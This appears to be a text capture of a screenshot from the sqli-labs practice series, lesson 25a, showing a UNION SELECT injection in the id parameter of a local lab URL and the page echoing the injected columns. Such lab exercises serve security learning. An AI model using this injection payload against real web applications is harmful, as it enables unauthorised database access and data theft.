 Less-25a Trick with OR & AND
不安全 192.168.2.25/sqli/Less-25a/?id=-1%20union%20select%201,2,3
Welcome Dhakkan
Your Login name:2
Your Password:3
SQLI DUMB SERIES-25a
All Your 'OR'
and
'AND' belong to us.
Hint: Your Input is Filtered with following result: -1 union select 1,2,3